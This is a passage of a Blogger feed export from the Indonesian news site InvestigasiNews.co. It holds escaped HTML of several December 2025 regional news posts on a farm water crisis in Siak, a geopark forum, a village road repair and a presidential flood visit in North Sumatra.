src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhMuPztC2AHG4vwOB9T4qp77J-V36XEAniiFKNKw3GtbDhLqvlnSiWwSkYCF1STwJsLvRJpXjUMjLzPPi1Oj1idK8jcUXzpg-EQAYqm4U1eKkt5888gFoLEq2Mpdh0HO4sHOTcYf6FVDMGFXTaMKf2lhcsciw-ql8Ena1UtifVMBmauufaOup7YlTpgYfg\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjoamY1LfWGjC22_Y32sSVk9kLV9_HtJx2S9w2wFFCcfT_JdLQM7oclqJLRJA43yKrH0rhu-vQ3AmiMqrVFLnlEyMFxM7CpWzjz1h9QP6yav6IhIBNJcNoTtTzfOibVXSjKI_e-TSMFqvLm34onSgJzB2Jg3JDcdXHlViPV3p3ZSqQkt91PojscatPMRys\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjoamY1LfWGjC22_Y32sSVk9kLV9_HtJx2S9w2wFFCcfT_JdLQM7oclqJLRJA43yKrH0rhu-vQ3AmiMqrVFLnlEyMFxM7CpWzjz1h9QP6yav6IhIBNJcNoTtTzfOibVXSjKI_e-TSMFqvLm34onSgJzB2Jg3JDcdXHlViPV3p3ZSqQkt91PojscatPMRys\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003EFoto: Selamatkan Sawah, Selamatkan Masa Depan Petani Bungaraya, Pemkab Siak Gerak Cepat Atasi Krisis Air.\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp\u003E\u003Cb\u003E\u003Cbr\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EINVESTIGASINEWS.CO\u003C\/b\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cb\u003ESIAK\u003C\/b\u003E — Pemerintah Kabupaten Siak kembali membahas solusi mengatasi krisis air yang selama ini dialami petani di Kecamatan Bungaraya. Pada Jumat (5\/12), Bupati Siak Dr. Afni Zulkifli, S.A.P., M.Si., mengundang sejumlah pemangku kepentingan untuk merumuskan langkah konkret dalam pertemuan yang berlangsung di Zamrud Room, Komplek Rumah Dinas Bupati Siak, Sabtu 06\/12\/2025.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003EIrving Kahar Arifin, salah satu peserta rapat, menyampaikan bahwa diskusi menyoroti keberadaan kanal perusahaan, terutama milik PT Teguh Karsa Wana Lestari (TKWL) dan PT Balai Kayang Mandiri (BKM). Ia menekankan pentingnya memastikan pompanisasi milik Balai Wilayah Sungai Sumatera (BWSS) III berfungsi optimal untuk mendukung sistem irigasi pertanian.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003ERapat turut dihadiri perwakilan BWSS III Kementerian PUPR Provinsi Riau, serta pengurus Persatuan Insinyur Indonesia (PII) Wilayah Riau dan PII Cabang Siak. Seluruh pihak menyatakan komitmennya menghadirkan langkah-langkah nyata bagi keberlangsungan sektor pertanian Bungaraya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003E“Air untuk sawah, masa depan untuk petani,” ujar Irving, menegaskan pentingnya ketersediaan air bagi produksi pangan dan kesejahteraan petani.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003EPertemuan ini diharapkan menjadi langkah awal penyelesaian krisis air yang telah berlangsung bertahun-tahun, sekaligus memperkuat koordinasi lintas lembaga dalam menjaga ketahanan pangan daerah.***komar\u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6932991585113855922\/posts\/default\/4709912240704138682"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6932991585113855922\/posts\/default\/4709912240704138682"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.investigasinews.co\/2025\/12\/selamatkan-sawah-selamatkan-masa-depan.html","title":"Selamatkan Sawah, Selamatkan Masa Depan Petani Bungaraya, Pemkab Siak Gerak Cepat Atasi Krisis Air"}],"author":[{"name":{"$t":"InvestigasiNews.co"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03658017759918509065"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhMuPztC2AHG4vwOB9T4qp77J-V36XEAniiFKNKw3GtbDhLqvlnSiWwSkYCF1STwJsLvRJpXjUMjLzPPi1Oj1idK8jcUXzpg-EQAYqm4U1eKkt5888gFoLEq2Mpdh0HO4sHOTcYf6FVDMGFXTaMKf2lhcsciw-ql8Ena1UtifVMBmauufaOup7YlTpgYfg=s72-c","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6932991585113855922.post-6298877153109629367"},"published":{"$t":"2025-12-04T12:10:37.924+07:00"},"updated":{"$t":"2025-12-04T12:11:04.771+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Budaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ekonomi dan Bisnis"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Home"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hot Topic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Most Popular"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nasional"},{"scheme":"http://www.blogger.com/atom/ns#","term":"News"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sosial"}],"title":{"type":"text","$t":"Pemkab Dairi Perkuat Komitmen Pengembangan Geopark Di Forum Pemimpin Geopark Indonesia 2025"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi1vIWvD17ab3sYYtJsN19v9LjAXu53DljT0PPhkUTYMXZ3r9dBjt4zs7JvnfaV6vIo_Hw_SljG5El50uqtXI8xiCy1aBmz-7EZH0LLNLJISNG-YANqgFKWKGKb61S8p5lL7YLVL20gvBS-1S3M60bYvnMNh6Vk-G-omrcLZd8PjyrNrvh0UCIdyyDkaX0\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi1vIWvD17ab3sYYtJsN19v9LjAXu53DljT0PPhkUTYMXZ3r9dBjt4zs7JvnfaV6vIo_Hw_SljG5El50uqtXI8xiCy1aBmz-7EZH0LLNLJISNG-YANqgFKWKGKb61S8p5lL7YLVL20gvBS-1S3M60bYvnMNh6Vk-G-omrcLZd8PjyrNrvh0UCIdyyDkaX0\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003EFoto: Pemkab Dairi Perkuat Komitmen Pengembangan Geopark Di Forum Pemimpin Geopark Indonesia 2025.\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EINVESTIGASINEWS.CO\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EDAIRI\/ SIDIKALANG\u003C\/b\u003E - Bupati Kabupaten Dairi Vickner Sinaga, kembali menunjukkan komitmennya terhadap pengembangan geopark dengan menghadiri Indonesia’s Geopark Leader Forum 2025 yang diselenggarakan oleh Komite Nasional Geopark Indonesia (KNGI).\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EForum ini berlangsung di Ruang Rapat Djunaedi Hadisumarto, Kementerian PPN\/Bappenas, Rabu 3\/12\/2025 di Jakarta. Pada kegiatan strategis tersebut, Bupati turut didampingi Sekretaris Daerah Dairi, Surung Charles Bantjin.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EForum tingkat nasional ini menjadi wadah koordinasi dan penyelarasan kebijakan antara Pemerintah Pusat, Pemerintah Daerah, serta para pemangku kepentingan terkait pengelolaan geopark. Kegiatan ini dihadiri Gubernur, Bupati\/Wali Kota, Kementerian\/ Lembaga, hingga para pengelola Geopark dari seluruh Indonesia. Tujuannya adalah memperkuat kapasitas daerah dalam merencanakan, mengelola, dan mengembangkan geopark sehingga memberikan dampak nyata bagi pembangunan berkelanjutan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESalah satu agenda utama forum adalah Penandatanganan Komitmen Kepala Daerah untuk Pembangunan Geopark Berkelanjutan, yang menegaskan dukungan daerah dalam memajukan geopark masing-masing wilayah. Komitmen bersama ini diharapkan menjadi landasan penguatan kolaborasi lintas institusi dan integrasi geopark ke dalam arah pembangunan nasional.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EUsai mengikuti rangkaian kegiatan, Bupati Vickner Sinaga menegaskan bahwa kehadiran Dairi dalam forum ini merupakan langkah strategis untuk memperkuat posisi daerah dalam pengembangan Geopark Kaldera Toba serta potensi geopark lokal lainnya. Ia menilai, kolaborasi antara daerah, kementerian, dan KNGI sangat penting untuk mendorong inovasi, tata kelola yang kuat, serta peningkatan manfaat ekonomi bagi masyarakat.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EForum ini menjadi ruang penting untuk menyelaraskan program daerah dengan arah kebijakan nasional.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDairi memiliki potensi besar dalam sektor geopark, dan kami siap bekerja sama untuk mempercepat pengembangannya, ucap Bupati.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPemerintah Kabupaten Dairi berharap partisipasi dalam forum ini dapat membuka peluang kerja sama baru, meningkatkan kapasitas pengelolaan geopark, serta memperkuat peran geopark sebagai salah satu sektor unggulan daerah yang mendukung pertumbuhan ekonomi sekaligus menjaga keberlanjutan.***em\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPengirim: Kaperwil Sumut, Enrolis M, SH\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6932991585113855922\/posts\/default\/6298877153109629367"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6932991585113855922\/posts\/default\/6298877153109629367"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.investigasinews.co\/2025\/12\/pemkab-dairi-perkuat-komitmen.html","title":"Pemkab Dairi Perkuat Komitmen Pengembangan Geopark Di Forum Pemimpin Geopark Indonesia 2025"}],"author":[{"name":{"$t":"InvestigasiNews.co"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03658017759918509065"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi1vIWvD17ab3sYYtJsN19v9LjAXu53DljT0PPhkUTYMXZ3r9dBjt4zs7JvnfaV6vIo_Hw_SljG5El50uqtXI8xiCy1aBmz-7EZH0LLNLJISNG-YANqgFKWKGKb61S8p5lL7YLVL20gvBS-1S3M60bYvnMNh6Vk-G-omrcLZd8PjyrNrvh0UCIdyyDkaX0=s72-c","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6932991585113855922.post-745093584612816005"},"published":{"$t":"2025-12-04T11:34:55.802+07:00"},"updated":{"$t":"2025-12-04T11:36:01.677+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"BERITA UTAMA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ekonomi dan Bisnis"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Home"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hot Topic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Most Popular"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nasional"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sosial Budaya"}],"title":{"type":"text","$t":"Warga Tiga Desa di Rembong Raya Gotong Royong Perbaiki Jalan Rusak, Tagih Kepedulian Pemda Manggarai Timur"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cstrong\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEivdviUSntf0DTDXVDbJskCsFKEilkTikzqFUW3SX5L4bgGVXmuIwZvmjhXlWDKMjOIe36NBkRxY_3GYyKEynKSTrrJPprUdd2qwkCGxLKSu2ORYhhu4USuqDxQxImOSsa8TjjX92aLq03JBzZjs4CODPZ2CPiv6CkjiiBkQfSL_HpWqHpSnv02au-jAKg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEivdviUSntf0DTDXVDbJskCsFKEilkTikzqFUW3SX5L4bgGVXmuIwZvmjhXlWDKMjOIe36NBkRxY_3GYyKEynKSTrrJPprUdd2qwkCGxLKSu2ORYhhu4USuqDxQxImOSsa8TjjX92aLq03JBzZjs4CODPZ2CPiv6CkjiiBkQfSL_HpWqHpSnv02au-jAKg\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003C\/strong\u003E\u003Ci\u003EFoto:\u0026nbsp;Warga Tiga Desa di Rembong Raya Gotong Royong Perbaiki Jalan Rusak, Tagih Kepedulian Pemda Manggarai Timur.\u0026nbsp;\u003C\/i\u003E\u003Cstrong\u003E\u003C\/strong\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cstrong\u003E\u003Cbr\u003E\u003C\/strong\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cstrong\u003EINVESTIGASINEWS.CO\u003C\/strong\u003E\u003C\/p\u003E\n\u003Cp\u003EManggarai Timur — Warga tiga desa di wilayah Rembong Raya, Kecamatan Elar, yakni Desa Kaju Wangi, Golo Lebo, dan Legur Lai, kembali bergotong royong memperbaiki jalan rusak di titik Kelok, Rabu (3\/12\/2025). Perbaikan swadaya ini dilakukan karena kondisi jalan yang bertahun-tahun rusak parah dan belum mendapat penanganan pemerintah.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003EKepala Desa Kaju Wangi, Siprianus Jawa, membenarkan kegiatan gotong royong tersebut. Ia menyebut tiga desa menyediakan masing-masing lima \u003Cem\u003Eret\u003C\/em\u003E batu dengan total 15 \u003Cem\u003Eret\u003C\/em\u003E, sementara pemilik jasa angkutan menyediakan kendaraan untuk membantu pekerjaan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003E“Kegiatan bakti sosial ini diinisiasi oleh pemerintah desa Kaju Wangi, Golo Lebo, dan Legur Lai bersama para pemilik jasa angkutan umum dan masyarakat,” ujarnya.\u003C\/p\u003E\u003Cp\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjcvNC3bvFmLGtjdGC4iD_18K8uAMPXugSRyesrvySsC23GvcGbOfqTX4X02ovtGUxy6O0CxTaCPfO57SSccI_G1iE87pjZvBXnbAYEfsCHaQCIr2DIDTfNnT1HKt2cvsR03GS8HAUQfUHBY9TLsAtqXuE5-1dTzniGPXk_XN2HN0P39ZedB7oAxe8l7Eg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjcvNC3bvFmLGtjdGC4iD_18K8uAMPXugSRyesrvySsC23GvcGbOfqTX4X02ovtGUxy6O0CxTaCPfO57SSccI_G1iE87pjZvBXnbAYEfsCHaQCIr2DIDTfNnT1HKt2cvsR03GS8HAUQfUHBY9TLsAtqXuE5-1dTzniGPXk_XN2HN0P39ZedB7oAxe8l7Eg\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003ESiprianus menjelaskan, hari pertama diikuti warga dari dua desa dan kegiatan direncanakan berlangsung tiga hari mengingat medan yang berat. Ia juga menyampaikan terima kasih kepada JPIC SVD Ruteng, Pater Simon Suban Tukan, yang telah menyumbang 15 sak semen untuk perbaikan di titik terparah di Dusun Mboeng.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003E“Kami mengucapkan terima kasih kepada semua warga yang terlibat. Harapan kami, pemerintah daerah dapat merealisasikan perbaikan segmen Lempang Paji–Toang–Kaju Wangi–Golo Lebo–Legur Lai pada 2026,” ujarnya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003EWarga juga menilai Pemkab Manggarai Timur terkesan tidak memberi perhatian serius terhadap kondisi infrastruktur jalan yang rusak parah. Goris, salah satu warga, menilai kerusakan ruas jalan Elar–Ruteng terutama di titik Kelok sangat menghambat aktivitas dan perekonomian masyarakat.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003E“Jalan ini dari dulu rusak parah, sulit dilalui kendaraan, apalagi saat musim hujan. Kami terpaksa bergotong royong setiap enam bulan sekali,” katanya.\u003C\/p\u003E\u003Cp\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg5KvcemAle64DpL-8A28vJ4kjX8-Osu7kKoGW2JuZBDSoAt4lWywp0J3MbxRsOaOT9vf341rWNiTxlWRyc8wqVas-n-hTFNlkza_hAJihUp-5k5n0p7EfN1MF0dy7qaRLL_H3uq4nkk7wTmfh2etdgyyZllj2imOESBueBaryOBa6RDFTi6vaIP7z7zXI\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg5KvcemAle64DpL-8A28vJ4kjX8-Osu7kKoGW2JuZBDSoAt4lWywp0J3MbxRsOaOT9vf341rWNiTxlWRyc8wqVas-n-hTFNlkza_hAJihUp-5k5n0p7EfN1MF0dy7qaRLL_H3uq4nkk7wTmfh2etdgyyZllj2imOESBueBaryOBa6RDFTi6vaIP7z7zXI\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003EGoris menegaskan, warga seolah dianaktirikan karena keluhan mereka tidak mendapat respons. Ia meminta pemerintah daerah dan DPRD lebih memperhatikan pembangunan infrastruktur di wilayah Elar yang dianggap minim alokasi anggaran.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003E“Jalan adalah nadi perekonomian. Infrastruktur yang layak sangat penting agar masyarakat bisa berkembang. Pemerintah jangan menutup mata terhadap kondisi kami,” tegasnya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003EWarga berharap Pemkab Manggarai Timur segera memperbaiki ruas jalan tersebut demi memperlancar mobilitas dan mendorong pertumbuhan ekonomi di tiga desa tersebut.***fr\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6932991585113855922\/posts\/default\/745093584612816005"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6932991585113855922\/posts\/default\/745093584612816005"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.investigasinews.co\/2025\/12\/warga-tiga-desa-di-rembong-raya-gotong.html","title":"Warga Tiga Desa di Rembong Raya Gotong Royong Perbaiki Jalan Rusak, Tagih Kepedulian Pemda Manggarai Timur"}],"author":[{"name":{"$t":"InvestigasiNews.co"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03658017759918509065"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEivdviUSntf0DTDXVDbJskCsFKEilkTikzqFUW3SX5L4bgGVXmuIwZvmjhXlWDKMjOIe36NBkRxY_3GYyKEynKSTrrJPprUdd2qwkCGxLKSu2ORYhhu4USuqDxQxImOSsa8TjjX92aLq03JBzZjs4CODPZ2CPiv6CkjiiBkQfSL_HpWqHpSnv02au-jAKg=s72-c","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6932991585113855922.post-3386207026133670921"},"published":{"$t":"2025-12-02T19:28:42.811+07:00"},"updated":{"$t":"2025-12-02T19:28:51.339+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"BERITA UTAMA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ekonomi dan Bisnis"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Home"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hot Topic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Most Popular"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nasional"},{"scheme":"http://www.blogger.com/atom/ns#","term":"News"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sosial Budaya"}],"title":{"type":"text","$t":"Presiden Prabowo Pimpin Langsung Penanganan Bencana di Sumatera Utara"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cstrong\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjesSlTbw2YVJ_Wi1UBPAkN9PMG1ISGK30-8aQkJ2PvRDFcJIouTWuKPE-AzeHzEdNO3nc92vgNLRNu-B0DcrGnF9rfTevhuI-TKRoHoEnrCzOQqxdH-xNSat4_tieEpJj52k334yuPUVRPbOgGhlYE07rtqifiKh1cMCErMDjrmKmaA-v6CmyaIpbQXRc\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjesSlTbw2YVJ_Wi1UBPAkN9PMG1ISGK30-8aQkJ2PvRDFcJIouTWuKPE-AzeHzEdNO3nc92vgNLRNu-B0DcrGnF9rfTevhuI-TKRoHoEnrCzOQqxdH-xNSat4_tieEpJj52k334yuPUVRPbOgGhlYE07rtqifiKh1cMCErMDjrmKmaA-v6CmyaIpbQXRc\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003C\/strong\u003E\u003Ci\u003EFoto:\u0026nbsp;Presiden Prabowo Pimpin Langsung Penanganan Bencana di Sumatera Utara.\u0026nbsp;\u003C\/i\u003E\u003Cstrong\u003E\u003C\/strong\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cstrong\u003E\u003Cbr\u003E\u003C\/strong\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cstrong\u003EINVESTIGASINEWS.CO\u003C\/strong\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cstrong\u003ETapanuli Tengah\u003C\/strong\u003E — Presiden Republik Indonesia Prabowo Subianto tiba di Kabupaten Tapanuli Tengah, Provinsi Sumatera Utara, Senin (1\/12\/2025), untuk meninjau langsung penanganan dampak banjir yang melanda wilayah tersebut.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\u003Cp\u003EHelikopter Caracal TNI AU yang membawa Presiden dan rombongan mendarat di Helipad Lapangan GOR Pandan, setelah sebelumnya lepas landas dari Bandara Raja Sisingamangaraja XII, Kabupaten Tapanuli Utara.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003ESetibanya di lokasi, Presiden Prabowo menuju GOR Pandan yang difungsikan sebagai pusat koordinasi penanganan bencana.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\u003Cp\u003EDi lokasi itu, Kepala Negara meninjau dapur umum, memastikan distribusi logistik berjalan lancar, serta mengecek posko kesehatan dan tempat pengungsian yang menampung warga dari sejumlah kecamatan terdampak banjir.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003EPresiden juga berdialog dengan warga yang terdampak, mendengarkan langsung cerita mereka terkait kondisi saat banjir terjadi.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\u003Cp\u003EWarga menjelaskan bagaimana air sungai tiba-tiba naik dan dampaknya terhadap rumah serta keluarga mereka. Kehadiran Presiden memberikan rasa aman dan keyakinan bahwa negara hadir dalam situasi darurat.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003EDalam peninjauan tersebut, Presiden Prabowo menegaskan bahwa seluruh proses penanganan bencana harus dilakukan \u003Cstrong\u003Ecepat, tepat, dan menyeluruh\u003C\/strong\u003E, agar kebutuhan dasar masyarakat terpenuhi.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\u003Cp\u003E\"Kebutuhan masyarakat harus terpenuhi, seperti pangan, air bersih, dan obat-obatan, semua itu harus dapat terpenuhi tanpa hambatan\", tegasnya.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003EKunjungan Presiden ke Tapanuli Tengah menjadi simbol nyata komitmen pemerintah untuk hadir di tengah masyarakat terdampak bencana, memastikan koordinasi penanganan berlangsung optimal, serta menjamin seluruh bantuan tersalurkan secara efektif kepada warga.***em\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\u003Cp\u003EPengirim: Kaperwil Sumut, Enrolis M, SH\u003C\/p\u003E\n\u003Chr\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6932991585113855922\/posts\/default\/3386207026133670921"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6932991585113855922\/posts\/default\/3386207026133670921"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.investigasinews.co\/2025\/12\/presiden-prabowo-pimpin-langsung.html","title":"Presiden Prabowo Pimpin Langsung Penanganan Bencana di Sumatera Utara"}],"author":[{"name":{"$t":"InvestigasiNews.co"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03658017759918509065"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjesSlTbw2YVJ_Wi1UBPAkN9PMG1ISGK30-8aQkJ2PvRDFcJIouTWuKPE-AzeHzEdNO3nc92vgNLRNu-B0DcrGnF9rfTevhuI-TKRoHoEnrCzOQqxdH-xNSat4_tieEpJj52k334yuPUVRPbOgGhlYE07rtqifiKh1cMCErMDjrmKmaA-v6CmyaIpbQXRc=s72-c","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6932991585113855922.post-3765390575937424224"},"published":{"$t":"2025-12-01T17:52:07.708+07:00"},"updated":{"$t":"2025-12-01T17:52:15.715+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"BERITA UTAMA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ekonomi dan Bisnis"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Home"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hot Topic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Most Popular"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nasional"},{"scheme":"http://www.blogger.com/atom/ns#","term":"News"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Riau Raya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Siak Raya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sosial Budaya"}],"title":{"type":"text","$t":"Banjir Kepung Sumatera, Harga Sayur Melonjak Tajam, Warga Siak Menjerit"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: 